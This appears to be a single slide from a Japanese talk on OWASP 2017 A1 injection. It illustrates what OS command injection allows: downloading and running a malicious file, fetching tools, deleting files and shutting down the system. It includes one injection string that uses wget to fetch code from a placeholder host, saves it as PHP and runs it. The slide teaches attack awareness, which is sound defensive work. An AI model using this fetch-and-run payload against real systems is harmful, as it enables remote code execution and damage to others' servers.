 A1:2017-インジェクション
攻撃シナリオの例（#3）
 不正なファイルのDLと実行
;wget http://example.com/evil.txt -O evil.php;php evil.php;
 ツールの取得（yum, apt-get）
 ファイル削除 (rm)
 OSシャットダウン（shutdown）
 その他いろいろ
79
 